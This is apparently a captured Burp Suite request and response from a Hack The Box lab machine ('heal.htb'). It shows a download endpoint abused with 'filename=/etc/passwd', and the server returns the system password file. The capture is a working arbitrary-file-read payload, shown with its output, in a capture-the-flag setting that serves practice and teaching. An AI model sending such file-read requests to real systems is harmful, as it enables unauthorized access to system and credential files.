 Request
Pretty Raw Hex
\n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kjlt
USGc
5 Access-Control-Request-Method: GET
6 Access-Control-Request-Headers: authorization
7 Origin: http://heal.htb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Sec-Fetch-Mode: cors
10 Referer: http://heal.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 May 2025 15:45:23 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: bd8ab696-e2e5-4b2d-929b-a692ab22f0c5
20 x-runtime: 0.002121
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin